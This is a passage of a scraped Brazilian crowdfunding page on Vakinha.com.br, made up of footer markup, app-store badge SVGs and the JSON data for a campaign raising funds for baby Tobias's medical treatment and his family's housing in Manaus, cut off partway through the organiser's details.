                        ><div>Das 11:00 às 17:30</div></div
                      ></div
                    ></div
                  ></div
                ><div class="sc-eqUAAy fvLRqu"
                  ><div class="sc-dhKdcB bdClGq"
                    ><h6 class="sc-fqkvVR dYbDsS">Baixe nosso App</h6></div
                  ><div class="sc-dhKdcB AgBj sc-c0475efa-2 llmKnC"
                    ><div class="sc-dhKdcB ffXMxL"
                      ><span><svg
                          xmlns="http://www.w3.org/2000/svg"
                          width="119"
                          height="35"
                          fill="none"
                          viewBox="0 0 119 35"
                        >
                          <rect
                            width="117.25"
                            height="34.125"
                            x="0.438"
                            y="0.438"
                            fill="#000"
                            rx="3.938"
                          ></rect>
                          <rect
                            width="117.25"
                            height="34.125"
                            x="0.438"
                            y="0.438"
                            stroke="#A6A6A6"
                            stroke-width="0.875"
                            rx="3.938"
                          ></rect>
                          <path
                            fill="#fff"
                            d="M93.568 26.25H95.2V15.31h-1.633zm14.706-6.998-1.872 4.742h-.056l-1.942-4.742h-1.759l2.914 6.628-1.662 3.687h1.703l4.49-10.315zm-9.26 5.755c-.534 0-1.28-.267-1.28-.929 0-.844.929-1.168 1.73-1.168.718 0 1.057.155 1.492.366a1.98 1.98 0 0 1-1.942 1.731m.198-5.995c-1.183 0-2.407.521-2.913 1.675l1.449.605c.31-.605.886-.802 1.492-.802.844 0 1.702.506 1.716 1.407v.113c-.295-.17-.929-.422-1.702-.422-1.563 0-3.153.858-3.153 2.462 0 1.464 1.28 2.407 2.716 2.407 1.097 0 1.704-.493 2.082-1.07h.057v.845h1.577v-4.194c0-1.942-1.451-3.026-3.321-3.026m-10.09 1.571h-2.323v-3.75h2.322c1.22 0 1.914 1.011 1.914 1.875 0 .848-.693 1.875-1.914 1.875m-.043-5.272h-3.912V26.25h1.632v-4.145h2.28c1.81 0 3.588-1.31 3.588-3.397s-1.778-3.397-3.588-3.397m-21.334 9.698c-1.128 0-2.072-.944-2.072-2.24 0-1.312.944-2.27 2.072-2.27 1.114 0 1.988.958 1.988 2.27 0 1.296-.874 2.24-1.988 2.24m1.875-5.145h-.056c-.367-.437-1.072-.832-1.96-.832-1.86 0-3.566 1.636-3.566 3.736 0 2.086 1.705 3.707 3.567 3.707.887 0 1.592-.395 1.959-.845h.056v.535c0 1.424-.761 2.185-1.988 2.185-1 0-1.62-.719-1.874-1.325l-1.424.592c.409.987 1.494 2.2 3.298 2.2 1.918 0 3.54-1.128 3.54-3.878v-6.681H69.62zm2.68 6.386h1.634V15.31h-1.635zm4.044-3.609c-.042-1.438 1.115-2.17 1.946-2.17.648 0 1.198.324 1.382.788zm5.075-1.24c-.31-.832-1.254-2.369-3.186-2.369-1.917 0-3.51 1.509-3.51 3.722 0 2.086 1.58 3.721 3.693 3.721 1.706 0 2.693-1.043 3.102-1.649l-1.269-.846c-.423.62-1 1.03-1.833 1.03-.831 0-1.423-.381-1.803-1.129l4.975-2.058zm-39.644-1.227v1.579h3.777c-.112.888-.408 1.537-.86 1.988-.55.55-1.41 1.156-2.917 1.156-2.326 0-4.145-1.875-4.145-4.201s1.819-4.201 4.145-4.201c1.254 0 2.17.493 2.847 1.128l1.114-1.114c-.945-.902-2.2-1.593-3.961-1.593-3.187 0-5.865 2.594-5.865 5.78 0 3.185 2.678 5.78 5.865 5.78 1.72 0 3.016-.565 4.031-1.622 1.043-1.043 1.368-2.509 1.368-3.693 0-.366-.029-.705-.085-.987zm9.694 4.835c-1.128 0-2.101-.93-2.101-2.255 0-1.34.973-2.255 2.1-2.255s2.1.916 2.1 2.255c0 1.325-.972 2.255-2.1 2.255m0-5.977c-2.059 0-3.736 1.565-3.736 3.722 0 2.143 1.677 3.721 3.736 3.721 2.058 0 3.735-1.578 3.735-3.721 0-2.157-1.677-3.722-3.735-3.722m8.148 5.977c-1.127 0-2.1-.93-2.1-2.255 0-1.34.973-2.255 2.1-2.255s2.1.916 2.1 2.255c0 1.325-.972 2.255-2.1 2.255m0-5.977c-2.057 0-3.735 1.565-3.735 3.722 0 2.143 1.678 3.721 3.735 3.721 2.06 0 3.736-1.578 3.736-3.721 0-2.157-1.677-3.722-3.736-3.722"
                          ></path>
                          <path
                            fill="#EA4335"
                            d="M18.125 16.995 8.81 26.883l.001.006a2.515 2.515 0 0 0 3.707 1.517l.03-.017 10.486-6.05z"
                          ></path>
                          <path
                            fill="#FBBC04"
                            d="m27.55 15.312-.009-.006-4.527-2.625-5.1 4.539 5.118 5.117 4.503-2.598a2.517 2.517 0 0 0 .015-4.427"
                          ></path>
                          <path
                            fill="#4285F4"
                            d="M8.81 8.117a2.5 2.5 0 0 0-.086.647v17.472q0 .337.086.647l9.636-9.635z"
                          ></path>
                          <path
                            fill="#34A853"
                            d="m18.194 17.5 4.822-4.82-10.474-6.073A2.522 2.522 0 0 0 8.81 8.114v.003z"
                          ></path>
                          <g fill="#fff">
                            <path
                              d="M36.72 10.88h.766q.747 0 1.184-.43.438-.43.437-1.202 0-.768-.437-1.2t-1.184-.432h-.765zm-.554.53V7.086h1.32q.994 0 1.592.6.596.601.596 1.563 0 .96-.596 1.561-.599.602-1.592.602z"
                            ></path>
                            <path
                              d="M36.72 10.879v.072h.766c.511 0 .928-.149 1.235-.45s.458-.725.458-1.254c0-.524-.15-.947-.458-1.25-.307-.304-.724-.454-1.235-.453h-.837v3.407h.072zh.071V7.688h.694c.485 0 .857.139 1.134.411.275.273.415.65.415 1.148 0 .503-.14.88-.415 1.151-.277.271-.65.408-1.134.409h-.765zh.071zm-.554.531h.072V7.156h1.248c.65.001 1.157.194 1.54.58.384.388.575.885.576 1.511 0 .626-.192 1.124-.575 1.511-.385.386-.892.58-1.541.58h-1.32zh.072zv.072h1.32c.677.001 1.23-.206 1.643-.622.411-.414.617-.958.617-1.613s-.206-1.198-.617-1.612c-.413-.416-.966-.623-1.643-.623h-1.392v4.47h.072zM40.452 11.41V7.086h.555v4.326z"
                            ></path>
                            <path
                              d="M40.452 11.41h.072V7.156h.41v4.182h-.482zh.072zv.072h.626v-4.47h-.698v4.47h.072zM43.212 11.507q-.47 0-.919-.307a1.43 1.43 0 0 1-.588-.865l.507-.205q.09.356.37.6a.94.94 0 0 0 .63.246q.36 0 .618-.19a.61.61 0 0 0 .255-.517q0-.363-.255-.56-.256-.195-.81-.365-.574-.18-.869-.468a.98.98 0 0 1-.296-.734q0-.465.369-.81.367-.344.958-.344.549 0 .892.275.344.275.446.601l-.506.211a.75.75 0 0 0-.268-.38.85.85 0 0 0-.552-.175.85.85 0 0 0-.545.178.54.54 0 0 0-.227.444q0 .242.208.408.21.165.612.299.319.103.534.2.214.096.433.256.22.16.332.399.111.239.111.553t-.129.561a1.05 1.05 0 0 1-.344.393 1.7 1.7 0 0 1-.967.296"
                            ></path>
                            <path
                              d="M43.212 11.508v-.073q-.445.002-.878-.295a1.35 1.35 0 0 1-.56-.822l-.069.017.027.067.507-.205-.027-.067-.07.018c.064.25.195.466.393.637.198.173.427.263.677.263.253 0 .477-.068.66-.204a.68.68 0 0 0 .285-.575c.002-.258-.094-.473-.283-.616-.183-.14-.46-.263-.834-.378q-.561-.178-.839-.45a.9.9 0 0 1-.274-.683c.001-.29.113-.537.346-.757.23-.215.529-.324.909-.325.354 0 .633.089.847.26q.33.265.422.566l.069-.022-.028-.066-.506.21.028.067.07-.018a.82.82 0 0 0-.293-.418.92.92 0 0 0-.597-.191.92.92 0 0 0-.59.194.62.62 0 0 0-.254.5.58.58 0 0 0 .235.464c.15.12.36.221.634.312q.318.102.527.196.207.093.42.25.207.149.31.37.104.223.105.523 0 .298-.122.528a1 1 0 0 1-.32.367 1.63 1.63 0 0 1-.927.283zv.073a1.8 1.8 0 0 0 1.007-.309q.23-.155.368-.419.137-.265.137-.595.001-.327-.118-.584a1.1 1.1 0 0 0-.355-.426 2.5 2.5 0 0 0-.446-.264 5 5 0 0 0-.541-.203q-.395-.131-.59-.286h.001a.43.43 0 0 1-.18-.352.47.47 0 0 1 .198-.387.78.78 0 0 1 .5-.163c.214 0 .38.054.507.159h.001q.198.165.243.343l.022.08.581-.243.061-.025-.02-.063c-.073-.235-.233-.447-.47-.637-.243-.195-.559-.29-.936-.29-.407 0-.748.12-1.008.364-.257.24-.391.532-.39.862-.001.314.106.582.317.786q.313.302.897.485.55.17.788.354c.152.119.226.277.227.502a.54.54 0 0 1-.226.459.94.94 0 0 1-.575.176.86.86 0 0 1-.583-.227 1.1 1.1 0 0 1-.348-.565l-.02-.08-.583.236-.058.024.016.06c.094.386.302.692.616.907q.464.319.96.32zM46.002 9.127h.929q.35 0 .56-.236.21-.235.211-.52 0-.284-.21-.519a.71.71 0 0 0-.561-.236h-.929zm0 2.284h-.554V7.085h1.471q.548 0 .949.365.401.366.4.922.001.555-.4.92a1.36 1.36 0 0 1-.949.367h-.917z"
                            ></path>
                            <path
                              d="M46.002 9.126v.072h.929c.249.001.46-.086.614-.259.15-.167.23-.36.229-.568 0-.207-.079-.4-.229-.567a.79.79 0 0 0-.614-.26H45.93v1.654h.072zh.072V7.688h.857c.217.001.38.07.507.212V7.9 7.9c.13.147.192.3.192.471a.7.7 0 0 1-.192.472.64.64 0 0 1-.507.211h-.929zh.072zm0 2.284v-.072h-.482V7.156h1.399c.35.001.645.115.9.347.254.232.377.515.378.868-.001.353-.124.636-.378.868a1.29 1.29 0 0 1-.9.347h-.989v1.824zv-.072zh.072V9.73h.845c.381 0 .718-.129.997-.384.282-.256.426-.587.425-.975a1.26 1.26 0 0 0-.425-.975 1.43 1.43 0 0 0-.997-.384h-1.543v4.47h.698v-.072zM49.742 10.49q.48.486 1.172.486.694 0 1.172-.487.48-.486.48-1.241t-.48-1.242a1.58 1.58 0 0 0-1.172-.486q-.693 0-1.172.486-.48.486-.48 1.242 0 .754.48 1.242m2.755.362q-.637.655-1.583.655t-1.581-.655-.636-1.604q0-.949.636-1.604.635-.657 1.581-.656.94 0 1.58.659.638.658.639 1.6 0 .95-.636 1.605"
                            ></path>
                            <path
                              d="m49.742 10.49-.051.05c.331.338.744.509 1.223.508.48 0 .893-.17 1.224-.508.333-.337.5-.774.5-1.292 0-.519-.167-.955-.5-1.293a1.65 1.65 0 0 0-1.224-.507c-.479-.001-.892.17-1.223.507l-.002.003.002-.003c-.333.338-.5.774-.5 1.293s.167.955.5 1.292zl.052-.051c-.305-.311-.458-.703-.458-1.191s.153-.88.458-1.191a1.5 1.5 0 0 1 1.121-.465c.446 0 .814.154 1.121.465.306.311.459.703.46 1.19-.001.49-.154.88-.46 1.192a1.5 1.5 0 0 1-1.12.465 1.5 1.5 0 0 1-1.122-.465zm2.755.362-.052-.05c-.412.423-.916.633-1.53.633-.615 0-1.12-.21-1.531-.633l-.002-.002.002.002c-.412-.425-.615-.938-.615-1.554s.203-1.129.615-1.554c.412-.424.916-.633 1.53-.634.61 0 1.114.211 1.529.637.413.427.617.939.618 1.55-.001.617-.205 1.13-.616 1.555zl.051.05c.436-.449.657-1.006.656-1.654 0-.645-.22-1.2-.659-1.651a2.19 2.19 0 0 0-1.63-.681c-.648-.001-1.199.227-1.634.678-.437.449-.657 1.006-.656 1.654 0 .648.219 1.205.656 1.654.435.45.986.678 1.633.678s1.198-.227 1.634-.678zM53.91 11.41V7.086h.676l2.097 3.365h.024l-.024-.834V7.085h.555v4.326h-.58l-2.193-3.529h-.024l.024.834v2.695z"
                            ></path>
                            <path
                              d="M53.91 11.41h.073V7.156h.563l2.097 3.366h.138l-.026-.907V7.156h.41v4.182H56.7L54.505 7.81h-.138l.026.907v2.621h-.482zh.072zv.072h.626V8.715l-.024-.835-.072.002v.072h.024v-.072l-.061.038 2.215 3.562h.691v-4.47h-.699v2.605l.024.835.072-.002v-.072h-.024v.072l.06-.039-2.118-3.399h-.7859999999999999v4.47h.072zM58.744 6.746h-.482l.314-.773h.602zm-.518 4.665V7.085h.554v4.326z"
                            ></path>
                            <path
                              d="M58.745 6.746v-.072h-.377l.256-.63h.431l-.373.667zv-.072zl.062.035.494-.88h-.774l-.372.917h.631l.02-.037zm-.519 4.664h.072V7.156h.41v4.182h-.482zh.072zv.072h.626v-4.47h-.698v4.47h.072zM60.835 11.41l-1.518-4.325h.614l1.182 3.51h.024l1.23-3.51h.614l-1.567 4.326z"
                            ></path>
                            <path
                              d="m60.835 11.41.068-.024-1.485-4.23h.462l1.181 3.51h.126l1.23-3.51h.461l-1.514 4.182h-.529zl.068-.024zv.072h.63l1.619-4.47h-.768l-1.247 3.559.068.024v-.072h-.024v.072l.068-.023-1.198-3.56h-.768l1.57 4.47h.05zM66.128 7.616h-1.965v1.372h1.772v.52h-1.772v1.371h1.965v.532h-2.52V7.085h2.52z"
                            ></path>
                            <path
                              d="M66.128 7.616v-.072H64.09v1.515h1.772v.376H64.09v1.516h1.965v.387H63.68V7.156h2.376v.46zv-.072zh.072v-.604h-2.664v4.47H66.2v-.6749999999999999h-1.965V9.579h1.773v-.6639999999999999h-1.773V7.688H66.2v-.072zM66.996 11.41V7.086h.554v3.794h1.868v.532z"
                            ></path>
                            <path
                              d="M66.996 11.41h.072V7.156h.41v3.795h1.868v.387h-2.35zh.072zv.072h2.494v-.6749999999999999h-1.868V7.012h-.698v4.47h.072zM71.565 11.41V7.086h.674l2.097 3.365h.024l-.024-.834V7.085h.556v4.326h-.58l-2.194-3.529h-.023l.023.834v2.695z"
                            ></path>
                            <path
                              d="M71.565 11.41h.071V7.156h.564l2.097 3.366h.137l-.026-.907V7.156h.412v4.182h-.468L72.16 7.81h-.139l.026.907v2.621h-.482zh.072zv.072h.626V8.715l-.023-.835-.072.002v.072h.023v-.072l-.06.038 2.214 3.562h.692v-4.47h-.7v2.605l.024.835.072-.002v-.072h-.024v.072l.062-.039-2.119-3.399h-.7859999999999999v4.47h.072zM76.653 10.49q.48.486 1.172.486.693 0 1.173-.487.48-.486.48-1.241t-.48-1.242a1.58 1.58 0 0 0-1.172-.486q-.694 0-1.173.486t-.479 1.242q0 .754.48 1.242m2.755.362q-.637.655-1.582.655-.948 0-1.582-.655-.636-.656-.636-1.604t.636-1.604q.634-.657 1.582-.656.94 0 1.579.659.639.658.639 1.6 0 .95-.636 1.605"
                            ></path>
                            <path
                              d="m76.653 10.49-.051.05c.33.338.745.509 1.224.508.479 0 .892-.17 1.223-.508.333-.337.501-.774.5-1.292.001-.519-.167-.955-.5-1.293a1.65 1.65 0 0 0-1.224-.507c-.478-.001-.892.17-1.223.507-.333.338-.5.774-.5 1.293s.167.955.5 1.292zl.051-.051c-.305-.311-.457-.703-.458-1.191 0-.488.153-.88.458-1.191a1.51 1.51 0 0 1 1.122-.465c.445 0 .814.154 1.12.465s.459.703.46 1.19c-.001.49-.154.88-.46 1.192a1.5 1.5 0 0 1-1.12.465c-.446-.001-.814-.154-1.122-.465zm2.755.362-.052-.05c-.412.423-.916.633-1.53.633-.615 0-1.12-.21-1.531-.633-.412-.425-.614-.938-.615-1.554 0-.616.203-1.129.615-1.554.411-.424.916-.633 1.53-.634.611 0 1.114.211 1.528.637s.618.939.619 1.55c-.001.617-.205 1.13-.616 1.555zl.052.05c.436-.449.656-1.006.656-1.654 0-.645-.221-1.2-.66-1.651a2.19 2.19 0 0 0-1.63-.681c-.648-.001-1.199.227-1.634.678-.437.449-.657 1.006-.656 1.654 0 .648.219 1.205.656 1.654.435.45.986.678 1.634.678s1.197-.227 1.634-.678z"
                            ></path>
                          </g></svg></span></div
                    ><div class="sc-dhKdcB hCpJZL"
                      ><span><svg
                          xmlns="http://www.w3.org/2000/svg"
                          width="105"
                          height="35"
                          fill="none"
                          viewBox="0 0 105 35"
                        >
                          <rect
                            width="104.125"
                            height="34.125"
                            x="0.438"
                            y="0.438"
                            fill="#fff"
                            rx="5.688"
                          ></rect>
                          <rect
                            width="104.125"
                            height="34.125"
                            x="0.438"
                            y="0.438"
                            stroke="#000"
                            stroke-width="0.875"
                            rx="5.688"
                          ></rect>
                          <g fill="#000">
                            <path
                              d="M71.335 16.8v2.005H70.08v1.315h1.256v4.467c0 1.525.69 2.135 2.426 2.135.305 0 .596-.036.85-.08v-1.3c-.218.022-.356.037-.596.037-.777 0-1.118-.364-1.118-1.192V20.12h1.714v-1.315h-1.714v-2.004zM79.033 26.831c2.31 0 3.726-1.547 3.726-4.11 0-2.55-1.424-4.104-3.726-4.104-2.31 0-3.733 1.554-3.733 4.103 0 2.564 1.416 4.111 3.733 4.111m0-1.387c-1.358 0-2.12-.995-2.12-2.724 0-1.714.762-2.716 2.12-2.716 1.35 0 2.12 1.002 2.12 2.716 0 1.722-.77 2.724-2.12 2.724M83.97 26.679h1.562v-4.67c0-1.112.836-1.86 2.02-1.86.275 0 .74.051.871.095v-1.54a3.3 3.3 0 0 0-.697-.066c-1.032 0-1.91.567-2.136 1.344h-.116V18.77h-1.503zM92.3 19.946c1.155 0 1.91.806 1.947 2.048h-3.995c.087-1.235.894-2.048 2.048-2.048m1.94 4.597c-.29.618-.937.96-1.881.96-1.25 0-2.056-.88-2.107-2.267v-.087h5.586v-.545c0-2.484-1.33-3.987-3.53-3.987-2.23 0-3.646 1.605-3.646 4.132 0 2.528 1.387 4.082 3.653 4.082 1.809 0 3.072-.871 3.428-2.288zM61.095 23.758c.12 1.942 1.738 3.184 4.147 3.184 2.575 0 4.186-1.302 4.186-3.38 0-1.634-.918-2.537-3.147-3.056l-1.197-.294c-1.415-.331-1.987-.775-1.987-1.55 0-.98.888-1.62 2.22-1.62 1.265 0 2.139.626 2.297 1.627h1.64c-.097-1.83-1.708-3.117-3.914-3.117-2.371 0-3.952 1.288-3.952 3.222 0 1.596.896 2.545 2.86 3.004l1.4.339c1.439.338 2.071.835 2.071 1.663 0 .964-.993 1.664-2.349 1.664-1.453 0-2.461-.655-2.604-1.686zM44.918 18.638c-1.075 0-2.005.538-2.484 1.438h-.116V18.77h-1.504v10.539h1.562V25.48h.123c.414.836 1.308 1.33 2.434 1.33 1.997 0 3.268-1.577 3.268-4.09s-1.271-4.082-3.283-4.082m-.443 6.77c-1.307 0-2.128-1.032-2.128-2.68 0-1.656.82-2.688 2.135-2.688 1.322 0 2.114 1.01 2.114 2.68 0 1.678-.792 2.688-2.121 2.688M53.665 18.638c-1.075 0-2.004.538-2.484 1.438h-.116V18.77h-1.503v10.539h1.561V25.48h.124c.414.836 1.307 1.33 2.433 1.33 1.997 0 3.268-1.577 3.268-4.09s-1.27-4.082-3.283-4.082m-.443 6.77c-1.307 0-2.128-1.032-2.128-2.68 0-1.656.82-2.688 2.135-2.688 1.322 0 2.114 1.01 2.114 2.68 0 1.678-.792 2.688-2.12 2.688M38.013 26.679h1.791l-3.922-10.863h-1.814l-3.922 10.863h1.731l1.001-2.883h4.14zm-3.125-8.89h.128l1.574 4.591h-3.283z"
                            ></path>
                          </g>
                          <g fill="#000">
                            <path
                              d="M31.194 12.873V7.776h2.054c.96 0 1.537.487 1.537 1.272a1.115 1.115 0 0 1-.895 1.095v.06a1.21 1.21 0 0 1 1.15 1.225c0 .897-.654 1.445-1.746 1.445zm.794-2.939h.941c.702 0 1.067-.258 1.067-.741 0-.47-.344-.746-.932-.746h-1.076zm1.147 2.268c.715 0 1.094-.29 1.094-.83 0-.534-.393-.813-1.14-.813h-1.101v1.643zM35.856 11.785c0-.693.517-1.092 1.434-1.148l1.045-.06v-.332c0-.407-.27-.636-.79-.636-.424 0-.719.156-.803.428h-.737c.078-.661.7-1.085 1.576-1.085.967 0 1.512.48 1.512 1.293v2.627h-.733v-.54h-.06a1.3 1.3 0 0 1-1.158.604 1.17 1.17 0 0 1-1.184-.68 1.2 1.2 0 0 1-.102-.471m2.48-.329v-.322l-.943.06c-.53.036-.772.216-.772.555 0 .346.301.548.715.548a.91.91 0 0 0 1-.84M40.185 7.89a.49.49 0 0 1 .57-.516.494.494 0 0 1 .381.667.49.49 0 0 1-.458.31.47.47 0 0 1-.493-.462m.113 1.136h.759v3.846h-.759zM43.67 11.509l-.844 1.363h-.836l1.28-1.914-1.29-1.932h.889l.828 1.357h.06l.822-1.357h.847l-1.272 1.9 1.286 1.946h-.874l-.84-1.363zM46.112 11.785c0-.693.516-1.092 1.434-1.148l1.045-.06v-.332c0-.407-.27-.636-.79-.636-.425 0-.72.156-.804.428h-.737c.078-.661.701-1.085 1.576-1.085.967 0 1.512.48 1.512 1.293v2.627h-.732v-.54h-.06a1.3 1.3 0 0 1-1.159.604 1.17 1.17 0 0 1-1.184-.68 1.2 1.2 0 0 1-.102-.471m2.479-.329v-.322l-.942.06c-.531.036-.772.216-.772.555 0 .346.3.548.715.548a.91.91 0 0 0 .999-.84M50.54 9.026h.733v.59h.057a1.04 1.04 0 0 1 1.041-.654q.172-.001.34.032v.75a2 2 0 0 0-.425-.047.906.906 0 0 0-.985.904v2.271h-.76zM55.644 9.027h.733v.61h.057a1.15 1.15 0 0 1 1.151-.684 1.26 1.26 0 0 1 1.292.876c.056.179.07.368.043.554v2.49h-.761v-2.3c0-.617-.27-.925-.832-.925a.89.89 0 0 0-.88.6.9.9 0 0 0-.041.375v2.25h-.762zM59.878 11.785c0-.693.517-1.092 1.434-1.148l1.045-.06v-.332c0-.407-.27-.636-.79-.636-.425 0-.719.156-.803.428h-.737c.078-.661.7-1.085 1.575-1.085.967 0 1.513.48 1.513 1.293v2.627h-.733v-.54h-.06a1.3 1.3 0 0 1-1.159.604 1.17 1.17 0 0 1-1.183-.68 1.2 1.2 0 0 1-.102-.471m2.479-.329v-.322l-.942.06c-.531.036-.772.216-.772.555 0 .346.301.548.715.548a.91.91 0 0 0 .999-.84"
                            ></path>
                          </g>
                          <g fill="#000">
                            <path
                              d="M21.673 17.764a4.37 4.37 0 0 1 2.062-3.633 4.49 4.49 0 0 0-3.492-1.888c-1.47-.155-2.894.879-3.643.879-.763 0-1.916-.864-3.157-.838a4.69 4.69 0 0 0-3.914 2.386c-1.692 2.93-.43 7.236 1.19 9.605.812 1.16 1.76 2.455 3 2.409 1.214-.05 1.667-.774 3.132-.774 1.451 0 1.877.774 3.142.744 1.303-.02 2.123-1.164 2.906-2.335a9.6 9.6 0 0 0 1.328-2.706 4.22 4.22 0 0 1-2.554-3.85M19.283 10.685a4.26 4.26 0 0 0 .975-3.054 4.34 4.34 0 0 0-2.807 1.452 4.1 4.1 0 0 0-1 2.941 3.63 3.63 0 0 0 2.832-1.339"
                            ></path>
                          </g></svg></span></div></div
                  ><div class="sc-dhKdcB VevFn"
                    ><picture class="sc-hRJfrW kPLDYe"
                      ><source
                        src="images/SELO.png"
                        srcset="images/SELO.png"
                        width="115"
                        height="40"
                        media="(min-width: 768px)" /><source
                        src="images/SELO_1.png"
                        srcset="images/SELO_1.png"
                        width="86"
                        height="30"
                        media="(max-width: 767px)" /><img
                        loading="lazy"
                        src="images/SELO.png"
                        srcset="images/SELO.png"
                        alt="Imagem de um selo de segurança e transparência"
                        class="sc-gmPhUn fwDnfG" /></picture></div
                  ><div class="sc-dhKdcB gVCQTT"
                    ><div class="sc-fqkvVR fGcqIG">Vakinha.com.br</div
                    ><div class="sc-fqkvVR fGcqIG">CNPJ 22.831.673/0001-26</div
                    ><div class="sc-fqkvVR fGcqIG">Porto Alegre – RS</div></div
                  ></div
                ></div
              ></div
            ></div
          ></div
        ><div class="sc-dhKdcB dQSpxI"
          ><div class="sc-fqkvVR dbiAsa"
            >©<!-- -->
            <!-- -->2026<!-- -->
            <!-- -->- Todos direitos reservados</div
          ></div
        ></footer
      ></div
    ><script id="__NEXT_DATA__" type="application/json">
      {
        "props": {
          "pageProps": {
            "campaign": {
              "id": 6183652,
              "title": "Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa",
              "video": null,
              "createdAt": "2026-06-26T11:22:22.867-03:00",
              "status": "active",
              "slug": "bebe-gestos-de-bondade",
              "donorsClub": null,
              "rewardDescription": null,
              "intlPayment": true,
              "campaignAwardedType": null,
              "recurring": null,
              "approvedContributionsCount": 6572,
              "beneficiary": "company",
              "beneficiaryName": null,
              "originalId": null,
              "sensitiveContent": false,
              "cep": null,
              "updatedAt": "2026-11-11T21:32:38.860-03:00",
              "campaignType": "normal",
              "endingDate": null,
              "shortUrl": "https://www.vakinha.com.br/6183652",
              "threeDonations": true,
              "haveStickers": true,
              "coronavirus": false,
              "goal": 250000,
              "ongProfile": false,
              "collectedValue": 162851.37,
              "additionalValue": 0,
              "collectedPercentValue": 65.140548,
              "category": "health-treatments",
              "categoryName": "Saúde / Tratamentos",
              "shortDescription": "\n\nO pequeno Tobias tem apenas 9 meses e foi diagnosticado com duas hérnias, água nos rins e um sopro no coração. Desde os primeiros meses de vida, ele precisa de acompanhamento e tratamento médico.\nA família é de Parintins (AM) e precisou v",
              "sanitizedDescription": "\n\nO pequeno Tobias tem apenas 9 meses e foi diagnosticado com duas hérnias, água nos rins e um sopro no coração. Desde os primeiros meses de vida, ele precisa de acompanhamento e tratamento médico.\nA família é de Parintins (AM) e precisou vir para Manaus em busca do tratamento do filho. Sem condições de pagar aluguel, uma pessoa cedeu um pequeno pedaço de terra para que a família pudesse morar. Foi ali que o pai do Tobias construiu, com as próprias mãos um barraco improvisado. Hoje, a família vive no local sem energia elétrica e sem estrutura adequada.\n\nDepois de conhecer essa realidade, o Gestos de Bondade decidiu assumir mais essa missão. Criamos esta campanha para arrecadar R$100 mil, que serão destinados ao tratamento do Tobias, às melhorias na moradia da família e às necessidades necessárias para que ele tenha mais qualidade de vida e possa continuar seu tratamento com dignidade.\n\nHoje, o Tobias precisa da nossa ajuda. E cada doação pode fazer parte dessa transformação.\n\n\n\n\n\n\n",
              "description": "\n\n\u003cp\u003eO pequeno Tobias tem apenas 9 meses e foi diagnosticado com duas hérnias, água nos rins e um sopro no coração. Desde os primeiros meses de vida, ele precisa de acompanhamento e tratamento médico.\u003c/p\u003e\n\u003cp\u003eA família é de Parintins (AM) e precisou vir para Manaus em busca do tratamento do filho. Sem condições de pagar aluguel, uma pessoa cedeu um pequeno pedaço de terra para que a família pudesse morar. Foi ali que o pai do Tobias construiu, com as próprias mãos um barraco improvisado. Hoje, a família vive no local sem energia elétrica e sem estrutura adequada.\u003c/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c/p\u003e\n\u003cp\u003eDepois de conhecer essa realidade, o Gestos de Bondade decidiu assumir mais essa missão. Criamos esta campanha para arrecadar R$100 mil, que serão destinados ao tratamento do Tobias, às melhorias na moradia da família e às necessidades necessárias para que ele tenha mais qualidade de vida e possa continuar seu tratamento com dignidade.\u003c/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c/p\u003e\n\u003cp\u003eHoje, o Tobias precisa da nossa ajuda. E cada doação pode fazer parte dessa transformação.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003c/strong\u003e\u003c/p\u003e\n\n\n\n\n\n",
              "subscriptionPlans": [],
              "contributionHigherThan20": false,
              "pixKey": "",
              "donorAvatars": [
                "https://static.vakinha.com.br/uploads/user/avatar/21422272/api.png?ims=225x225",
                "https://static.vakinha.com.br/uploads/user/avatar/23982445/api.png?ims=225x225",
                "https://static.vakinha.com.br/uploads/user/avatar/24778685/api.png?ims=225x225",
                "https://static.vakinha.com.br/uploads/user/avatar/15558889/api.png?ims=225x225",
                "https://static.vakinha.com.br/uploads/user/avatar/24745686/api.png?ims=225x225"
              ],
              "stickersReceivedCount": 30,
              "supporters": 6572,
              "isCoOwner": null,
              "allDonorAvatars": [
                "https://static.vakinha.com.br/uploads/user/avatar/24745686/api.png?ims=225x225",
                "https://static.vakinha.com.br/uploads/user/avatar/15558889/api.png?ims=225x225",
                "https://ui-avatars.com/api/?background=FF7700\u0026color=fff\u0026bold=true\u0026name=NIVEA+PEREIRA+DA+SILVA?ims=225x225",
                "https://static.vakinha.com.br/uploads/user/avatar/23982445/api.png?ims=225x225",
                "https://ui-avatars.com/api/?background=FF6D47\u0026color=fff\u0026bold=true\u0026name=JAQUELINE+OLIVEIRA+FROES?ims=225x225"
              ],
              "allStickersReceivedCount": 1720,
              "managerCoOwner": false,
              "city": { "name": null, "id": null },
              "state": { "initials": null, "name": null, "id": null },
              "facebookUrl": "https://www.vakinha.com.br/6183652?utm_campaign=facebook\u0026utm_medium=website\u0026utm_content=6183652\u0026utm_source=social-shares",
              "twitterUrl": "https://www.vakinha.com.br/6183652?utm_campaign=twitter\u0026utm_medium=website\u0026utm_content=6183652\u0026utm_source=social-shares",
              "whatsappUrl": "https://www.vakinha.com.br/6183652?utm_campaign=whatsapp\u0026utm_medium=website\u0026utm_content=6183652\u0026utm_source=social-shares",
              "metaSpotlightRunning": false,
              "image": {
                "original": "https://static.vakinha.com.br/uploads/vakinha/image/6183652/18647470-8B9A-47F5-B164-B3F94A402473.jpg",
                "share": "https://static.vakinha.com.br/uploads/vakinha/image/6183652/18647470-8B9A-47F5-B164-B3F94A402473.jpg?ims=280x280",
                "mobile": "https://static.vakinha.com.br/uploads/vakinha/image/6183652/18647470-8B9A-47F5-B164-B3F94A402473.jpg?ims=340x170",
                "desktop": "https://static.vakinha.com.br/uploads/vakinha/image/6183652/18647470-8B9A-47F5-B164-B3F94A402473.jpg?ims=700x410"
              },
              "gallery": [],
              "user": {
                "id": 994790,
                "slug": "ketelen-am",
                "description": "\n\n",
                "linkedin": "",
                "youtube": "",
                "instagram": "",
                "facebook": "",
                "status": "active",
                "shortDescription": null,
                "createdAt": "2017-07-16T21:45:00.274-03:00",
                "verified": null,
                "ambassador": null,
                "totalSupportedCampaigns": 10,
                "totalLovedCampaigns": 37,
                "totalCampaigns": 40,
                "ong": false,
                "hasAcceptedTerms": true,
                "name": "Gestos de Bondade",
                "confirmed": true,
                "avatar": "https://ui-avatars.com/api/?background=2E74E6\u0026color=fff\u0026bold=true\u0026name=GESTOS+DE+BONDADE?ims=225x225",
                "city": { "name": "Manaus", "id": 112 },
